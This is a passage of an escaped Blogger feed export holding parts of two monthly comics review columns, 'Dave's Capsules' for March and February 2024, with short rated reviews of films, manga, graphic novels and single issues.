superhero comic with occasional unsubtle social commentary, but eventually (via retcons that work pretty well) turns into a serious character piece that has the characters (mostly) outgrow superheroics without repudiating the idea itself.\u0026nbsp; Just...time for something else, at least for a while.\u0026nbsp; Now, I haven't read the newer issues yet (I'll probably cover them in the Digital Content section next month), but it looks like \"a while\" passed and at least some of the gang are back at it.\u0026nbsp; Anyway, it starts VERY rough, but you can see some pretty rapid evolution if you stick with it.\u0026nbsp; Plus, it's not often a minicomic series gets a nice collected edition...the \"collections\" I have were mostly just bundles of minicomics in a bag with a single sheet of paper with the arc title wrapped around it.\u0026nbsp; Recommended for a rather niche audience.\u0026nbsp; No price on the book itself, I got the paperback version on Amazon for $19.99.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Mark Crilley's \u003Cu\u003EThe Mighty Onion\u003C\/u\u003E, Dinosaur Sanctuary vol 4, The Collected Thorn (Bone), Robotics;Notes (which I do own already, but it's the entire series and there's no real way I'm getting it all read before the end of the month), and the first volume of another \"Logistics Isekai\" with a title way too long to type out here.\u0026nbsp; Happy Kanako's Killer Life vol 7 will land on the last day of the month, and get reviewed in May.\u0026nbsp; I've decided to drop Illustrated Guide to Monster Girls.\u0026nbsp; And, of course, there's always the chance something will catch my eye during the month.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOnce again, Vampirella\/Dracula: Rage is delayed for me, this time because the shipment arrived damaged (last one was because of shorting).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVengeance of the Moon Knight #2\u003C\/u\u003E: Marvel - The fight between the new Moon Knight and the existing supporting cast is interspersed with (and narrated as) Tigra having a session with Dr. Sterman, who was Marc's court-appointed therapist (well, Avengers-appointed or something).\u0026nbsp; Effective framing device, not just because it allows the fight to be short and savage without padding, but also because it sets up Tigra as the central protagonist...if only for now.\u0026nbsp; And she may not be a mutant, but boy howdy does she have enough angst to be one.\u0026nbsp; Does this issue definitively answer who the new Moon Knight is (or more importantly, is not)?\u0026nbsp; I'd call it \"mostly\".\u0026nbsp; Enough wiggle room for misdirection, but the cast of the book is fairly convinced.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGargoyles Dark Ages #6 (of 6)\u003C\/u\u003E: Dynamite - Mostly a big fight of Gargoyles versus the dragon (who has arms, so is not technically a Wyvern, despite claiming to be the namesake of Clan Wyvern), which ends inconclusively and mostly seems to set up the source of a few magical plot devices seen later in the cartoon.\u0026nbsp; The entire \"crew of suspicious actors\" subplot is sort of resolved, but I had to go back and check previous issues to be sure, since this issue sure wasn't a standalone read.\u0026nbsp; VERY bad case of \"writing for the trade\" here...characters who get a couple of panels every issue kinda need more introduction when they finally switch from \"they might be important\" to \"they are actually important.\"\u0026nbsp; All in all, this was a story that did not serialize very well, and I don't think Weisman ever really got the hang of writing for monthly comics.\u0026nbsp; I've given the new Gargoyles comics 19 issues and two series at this point, I'm done.\u0026nbsp; It's clear that whatever magic Weisman brought to the cartoon does not translate to comics.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #666\u003C\/u\u003E: Dynamite - Well, will they finally commit to an ongoing, or will this end at #671?\u0026nbsp; The idea here is that if you count up all the various Vampirella books published over the decades, there's been 665 before this.\u0026nbsp; That might count V\/D:Rage #6, which has had delays on top of Diamond just not shipping it properly.\u0026nbsp; Anyway, this reaches back to right before Priest's run started, with Vampi reliving variants of the same day shortly before the plane crash, only to have it end in death and\/or horror before restarting.\u0026nbsp; By the end of the issue, the reader knows more or less who's behind this and some of their motives, but the rest remains hazy.\u0026nbsp; There's also a wordless backup story reprinted from 1991, written by Priest and drawn by Alan Davis.\u0026nbsp; A bit confusing, but interesting, and worth a second read once the premise is established.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMech Cadets #6 (of 6)\u003C\/u\u003E: Boom! Studios - Personally, I think it happened an arc too late, but they finally reached the point of \"Shady general who clearly does not have the protagonists' best interests at heart and keeps turning out to be wrong on tactical and strategic points is no longer given another chance.\"\u0026nbsp; People who are too eager to make Hard Choices for the Greater Good tend to make bad choices, and if this arc hadn't ended with either the general changing her ways or being ditched by the Mechs and their crews, I'd probably have dropped the book (well, declined to get the next miniseries, which amounts to the same thing).\u0026nbsp; Not saying which happened, but I'll be sticking around for another arc.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Vengeance of the Moon Knight #3-4, Fantastic Four #18, Vampirella\/Dracula Rage #4 and maybe #5, Vampirella #667, Gargoyles #12, maybe FF19 and Vampi668 depending on when in the month my store packs up the mail order stacks.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), got to go to the hospital again this month but it seems to be treatable with a cheap prescription, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"I'm a cartoon ant who was born into a colony of real leafcutter ants.\u0026nbsp; THAT'S AMAZING!\" - Rubi, Ant Story\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/8651106322779943687\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/03\/daves-capsules-for-march-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/8651106322779943687"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/8651106322779943687"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/03\/daves-capsules-for-march-2024.html","title":"Dave's Capsules for March 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-370677786578063790"},"published":{"$t":"2024-02-29T22:54:00.001-05:00"},"updated":{"$t":"2024-02-29T22:54:12.416-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DC animation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dreadstar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hilo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marvels"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mech Cadets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Little Pony"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RWBY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"way of the househusband"}],"title":{"type":"text","$t":"Dave's Capsules for February 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Justice League Crisis on Infinite Earths Part One, The Way of the Househusband vol 11, Hilo vol 10: Rise of the Cat\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment:\u0026nbsp;\u003C\/b\u003EThe Marvels, Justice League X RWBY Superheroes \u0026amp; Huntsmen Part Two, Justice League Crisis on Infinite Earths Part 1, Adventure Finders Book 3 Chapter 16 Part 1, Chainsaw Man vol 14, Mr. Villain's Day Off vol 1-3, The Way of the Househusband vol 11, The Way of the Househusband: The Gangster's Guide to Housekeeping, Dreadstar vs. the Inevitable, Hilo vol 10: Rise of the Cat, Fantastic Four #16-17, Superman Lost #10 (of 10), Gargoyles Dark Ages #5 (of 6?), Vampirella\/Dracula Rage #4 (of 6), Mech Cadets #5, My Little Pony Classics Reimagined Valentine's Day Special: Romeo \u0026amp; Juliet.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJkRp_k6VamQi2yvFuciOAgd8dhY6t64c7Ti-dcjvgD6Utwst3Zitz3Qyn1WOwDqVrlVdz-3Jqowoanw9xgt3Fxmve1Trr9DDKASXNXICa-Kk2lYjvpkCvFjlJfNvQW4RHES0l7KyHkQu8B7JXPEk5hPkUQQBCsSK8kIchszChHn0omXdH1Xfv7yaeqgw\/s326\/The_Marvels_poster.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"326\" data-original-width=\"220\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJkRp_k6VamQi2yvFuciOAgd8dhY6t64c7Ti-dcjvgD6Utwst3Zitz3Qyn1WOwDqVrlVdz-3Jqowoanw9xgt3Fxmve1Trr9DDKASXNXICa-Kk2lYjvpkCvFjlJfNvQW4RHES0l7KyHkQu8B7JXPEk5hPkUQQBCsSK8kIchszChHn0omXdH1Xfv7yaeqgw\/s320\/The_Marvels_poster.jpg\" width=\"216\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E$206 Million, not too bad.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EThe Marvels\u003C\/u\u003E: Disney\/Marvel - Yes, trying to give meaningful arcs to three main characters (two of which had their own starring roles previously) is a bit tricky, and sometimes it feels more like Captain Marvel 2 with some sidekicks.\u0026nbsp; Monica's and Kamala's stories are heavily about how the two of them interact with Carol (lingering bitterness and feelings of abandonment in the first case, squeeing fangirling in the second) while Carol is just really uncomfortable with all the mistakes she's made coming back to haunt her.\u0026nbsp; Still, they are all thematically tied together pretty well, and if the plot device of Hala's condition is a bit Silver Agey in the bad way, it does provide a solid reason for the teamup beyond \"they were all Marvel ladies in the comics.\"\u0026nbsp; In terms of execution, I concur with the voices saying that the planet where everyone sings was rather underused, but otherwise I enjoyed the movie even if I could see the structural underpinnings visible behind the curtain on occasion.\u0026nbsp; Recommended.\u0026nbsp; Price varies by format and store, also available on Disney+.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EJustice League X RWBY Superheroes \u0026amp; Huntsmen Part Two\u003C\/u\u003E: DC\/WB - The places I shop for media did not put this out on the front spots when it came out, so this might've come out a few months ago, oops.\u0026nbsp; Anyway, the crossover wraps up with scenes mostly in the JL's world (which has definite similarity to the Tomorrowverse but is not quite the same).\u0026nbsp; Some of the plot devices are a touch contrived, and it has that \"kinda empty world\" feeling generally found in lower budget CG animation, but the writing does a decent job of giving most of the characters some time to shine.\u0026nbsp; Oh, and while part 1 was deliberately vague about placement in RWBY continuity (because it was a plot point that they weren't sure), this one places it solidly in the \"after I stopped following RWBY\" part of the timeline.\u0026nbsp; Recommended for dumb action fun.\u0026nbsp; Price varies by store and format.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EJustice League: Crisis on Infinite Earths Part One\u003C\/u\u003E: DC\/WB - Okay, when I got to the end of War World and saw that the next installment in the \"Tomorrowverse\" would be Crisis, I was...skeptical.\u0026nbsp; It felt like DC was doing it again, trying to get the Big Event without laying enough groundwork.\u0026nbsp; But I'm happy to say I was wrong this time.\u0026nbsp; As revealed in the bonus features, the Tomorrowverse was designed from the beginning to justify CoIE and they made sure to include enough to make it work.\u0026nbsp; Plus, the first half or so of this movie is focused on Flash, who has become a little Unstuck In Time and is reliving important points in his career, mostly around the founding of the Justice League, his first (and last) trip to Earth-3, and his relationship with Iris West.\u0026nbsp; (There is a short bit where we see why the Tomorrowverse Batman has no Robin.)\u0026nbsp; Thus, when the Antimatter Wave is revealed, we get to see how Barry was in the right places and times to put together the important bits and play a starring role in saving the world, if only temporarily (since this is, you know, Part One).\u0026nbsp; His heroic sacrifice is much more organic and affecting than \"gotta catch the tachyon\" from the comics, and he gets rewarded for his heroism along the way instead of just being killed off shortly after his own book got cancelled.\u0026nbsp; Also, the \"not revealed but you can't miss it\" identity of the new Pariah is perfect.\u0026nbsp; Strongly Recommended.\u0026nbsp; Price varies by store and format.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003EMoon Girl and Devil Dinosaur season 2 dropped this month.\u0026nbsp; The entire season.\u0026nbsp; And I'm getting really tired of season drops, it makes it hard for me to motivate to watch at all...give me weekly episodes again, please.\u0026nbsp; Anyway, I've only watched the first ep of the season so far, but it's a promising start.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center; text-decoration-line: underline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cu\u003EAdventure Finders Book 3 Chapter 16 Part 1\u003C\/u\u003E: Patreon.com - Another double-sized issue being released in halves so that Patreon subscribers get something this month.\u0026nbsp; :)\u0026nbsp; This is basically the Big Boss Fight, where the only sane response is to run away so of course Clari and most of her friends fight.\u0026nbsp; (A few do run, though, although at least one has Very Good Reason to want to stay away from the Boss beyond the obvious desire to not die.)\u0026nbsp; It's the standard \"throw everything at the monster and it's not enough\" start to the fight, complete with a few of the characters leveling up for the occasion and it's still not enough.\u0026nbsp; The tone of the series is such that a TPK wipe is not in the offing, but at the same time a retreat in defeat at the end of part 2 is still plausible.\u0026nbsp; Recommended.\u0026nbsp; $2\/month and up from Rod Espinosa's main Patreon.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETrades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, pocket manga, whatever. If it's bigger than a \"floppy\" it goes here.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EChainsaw Man vol 14\u003C\/u\u003E: Viz - I almost didn't pick this one up.\u0026nbsp; The shift in focus away from the title character to someone else hadn't really been grabbing me...sure, it's the same world, and Denji does show up a little, but the \"Denji as reluctant big brother to the new Control Devil\" thing indicated at the end of vol 11 was just not materializing.\u0026nbsp; However, the back cover copy of this volume got me to give it one more try, and I was rewarded by seeing that big brother thing finally coming into the book.\u0026nbsp; Plus some really awkward dates between two people inhabited by Devils but probably less knowledgeable about how dating works than the devils are.\u0026nbsp; And one of the devils is a chainsaw dog, so.\u0026nbsp; In this volume the next meta-arc plot gets set up, raising the stakes way above the \"War Devil has a personal beef with Chainsaw Devil\" arc of the last two volumes.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK.\u0026nbsp; Rated Older Teen, mostly for horror elements but also some low-detail breasts.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXPvJ1BraG6GnHlAQV_UV4AUaufI1ocdY5oGSEyFHmUxsZXVK_qd4p2FonHjzlnOXk1iS-sl6Y3rdDgp1mTpcYTsktraWDn5nv9GjsNmLUqmOxkn1S1d9z4LE1NSyIok-yfitYm7Warm7KFus-UTsVC64PDPAn-eno1hb_fZp4EsEQhMqPw_b9X0p0w-U\/s720\/9ea02576252123cc3c3ae393c0d05a29.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"480\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXPvJ1BraG6GnHlAQV_UV4AUaufI1ocdY5oGSEyFHmUxsZXVK_qd4p2FonHjzlnOXk1iS-sl6Y3rdDgp1mTpcYTsktraWDn5nv9GjsNmLUqmOxkn1S1d9z4LE1NSyIok-yfitYm7Warm7KFus-UTsVC64PDPAn-eno1hb_fZp4EsEQhMqPw_b9X0p0w-U\/s320\/9ea02576252123cc3c3ae393c0d05a29.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECoworkers, amirite?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMr. Villain's Day Off vol 1-3\u003C\/u\u003E: Square Enix Manga - These are collections of short features from a website called Pixiv, which I gather from the Wikipedia page is kind of a Japanese version of deviantArt but with an increasing corporate presence.\u0026nbsp; Most installments are 4-6 pages depending on whether they include a version of the premise page, and except for the last story in vol 3, the longest stories run to 3 installments.\u0026nbsp; The premise is that there's a Power Rangers universe, but just as the Rangers have civilian IDs, so to do the boss monsters.\u0026nbsp; The protagonist, known as The General, spends his days off in a fairly human-passing form indulging in various local culture, cuisine, and touristy attractions.\u0026nbsp; So, like Go Go Loser Ranger, this is an inverted Super Sentai story where the protagonist is one of the baddies.\u0026nbsp; But this is more of an office comedy mixed with a fish out of water comedy of manners and errors.\u0026nbsp; The General is a salaryman supervillain, trying to avoid coworkers when not at work, and having to deal with red tape and weird underlings in the rare strips where's on the job.\u0026nbsp; The closest we get to an overall plan is when the General occasionally vows that some aspect of Earth culture or environment will be preserved once his people conquer the world and flee their own dying one for Earth (he is particularly fond of pandas).\u0026nbsp; He frequently encounters the Red Dawn Ranger on his days off, and the two establish a detente...made possible in part because Red is a bit of a himbo.\u0026nbsp; A few other members of the Rangers are introduced along the way, if slowly...the Pink Daybreak Ranger is kinda the flip side of the protagonist in Magical Girl Incident, she wanted to be a magical girl and ended up a ranger.\u0026nbsp; By the end of volume 3, we know all of the Rangers and their origins\/cosmology, and it's rather bittersweet.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn per volume, rated Teen, but I'm not sure why...maybe the occasional scary monster \"on the clock\" look.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Way of the Househusband vol 11\u003C\/u\u003E: Viz - Definitely firing on all cylinders this time around.\u0026nbsp; One definitely gets the feeling that Katsu's bloody swath through the underworld left a LOT of Yakuza out of work, because it seems like ex-Yakuza form a major part of the local economy...and people are generally fairly unbothered by this.\u0026nbsp; In fact, the rare story in which someone IS freaked out (such as the salaryman going to the after-hours bar run as a hobby by several of the series regulars) stands out.\u0026nbsp; The volume starts strong with a visit to an amusement park providing some extra depth to the often one-note ex-Yakuza characters, and it rarely falters.\u0026nbsp; Strongly recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK.\u0026nbsp; Rated Older Teen for lots of implied violence and gangland culture.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Way of the Househusband: The Gangster's Guide to Housekeeping\u003C\/u\u003E: Viz - When I went to get volume 11, the store hadn't put it out on the shelf yet, but next to where it would have been I spotted this book, so on impulse I decided to get it.\u0026nbsp; It distills all the various househusbandry tips from the first ten volumes into a guidebook, written mainly in Tatsu's voice and interspersed with both panels from the manga and new (to me, anyway) chibi spot illustrations.\u0026nbsp; It also has a cookbook section, for those wishing to try making some of the recipes seen on the page.\u0026nbsp; (It doesn't include the useful tip from volume 11, to put a little baking soda on ramen to render the noodles more firm and chewy.)\u0026nbsp; I'm fairly set in my housekeeping ways, but I can see this being a very useful resource for people newly living on their own and wanting an \"adulting\" guide that's more geared towards the manga fan.\u0026nbsp; Recommended.\u0026nbsp; $24.99\/$33.99Cn\/#19.99UK\/$36.99Aus (191 pages, hardcover)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDreadstar vs. the Inevitable\u003C\/u\u003E: Monkey Wrench Press - The second crowdfunded Dreadstar book from Jim Starlin, this features Dreadstar and company trying to defeat or deter the world-killing threat that they were warned about in the previous volume.\u0026nbsp; This is basically a Galactus story, but with the resources available to Vanth et al.\u0026nbsp; And there's also real world politics in here, more integrated than the incident last time, and the whole thing ends up turning into a COVID lockdown metaphor.\u0026nbsp; Along the way, we finally get to see that at least some of Peter David's stories are part of the vague timeline, and the next volume promises to clarify it further, if not to the benefit of the newer characters.\u0026nbsp; (There have been statements that there's rights issues around reprinting the PAD stuff due to how the property was handed off legally, which would explain dancing around everything that happened after #40 of the original series.\u0026nbsp; But going into Kalla's story suggests that at least the content of the Malibu stuff is easier to include, even if actual reprints are still up in the air.)\u0026nbsp; Now, if you're a fan of the old Dreadstar, you probably already backed this, and it's a bit more expensive post-crowdfunding, but if you're in that tiny slice who are interested but didn't know about the crowdfunding campaign, it's a decent followup (even if the political inserts are on the blunt instrument side).\u0026nbsp; $39.95 ($30 plus shipping as a backer on Kickstarter, there will probably be copies available as add-ons for the volume 3 campaign).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EHilo vol 10: Rise of the Cat\u003C\/u\u003E: Random House Kids - Meanwhile, during (and at least partially following) the events of the epilogue to the previous volume, Polly the magical cat and her brother Pip are back home and it's time to pay the piper for all of the stuff they've been doing lately.\u0026nbsp; Like, oh, relocating all of the sapient robots Razorwark created to their homeworld.\u0026nbsp; Or teaching Gina magic, which resulted in the previous arc's shenanigans.\u0026nbsp; And, well, shenanigans in general.\u0026nbsp; And in specific. So it's off to magical reform school for them, where they get to deal with a mystery as well as dealing with a new friend and the prejudice she faces from other students.\u0026nbsp; (On the one hand, this IS a school for troublesome sorts, which means the bullies are more incorrigible.\u0026nbsp; On the other, we saw enough before going to the reform school to know that almost everyone on the planet shares this prejudice, they're just more refined about their snubbing and insulting.)\u0026nbsp; There is almost no actual Hilo in this volume, but his influence is indirectly felt quite a bit.\u0026nbsp; But given that the vaguely Scottish sorcerous cats tend to steal every scene they're in anyway, it's only moot to give them an entire book. They may not be commoners, technically, but they are quite unsettling nonetheless.\u0026nbsp; Hazzah!\u0026nbsp; Strongly recommended.\u0026nbsp; $14.99\/$19.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe local shop I briefly shopped at has separated its online and brick and mortar businesses, and the new storefront is open now, but they still have a \"no opening up the books because we need to preserve mintness\" policy, and I am not gonna judge books by their covers.\u0026nbsp; So I will continue not picking up any comics titles on impulse (although I do still pick up manga on impulse because Barnes \u0026amp; Noble is cool with browsing).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #16-17\u003C\/u\u003E: Marvel - Now that the big arc is resolved, it's time for some done in ones again, and the first is getting the newly returned kids into school in Arizona...because New York City isn't sure they want any of the extended Richards\/Grimm families back any time soon, best to not poke the municipal bear.\u0026nbsp; So, we get an object lesson in why being overqualified is a valid reason to not hire someone...they get bored and make their own challenges.\u0026nbsp; \u0026nbsp;Oops.\u0026nbsp; #17 is technically a retcon, but in such a way that it spackles over itself.\u0026nbsp; An interesting bit of \"Bill \u0026amp; Ted time travel\" but taken slightly more seriously.\u0026nbsp; Both issues recommended.\u0026nbsp; $3.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 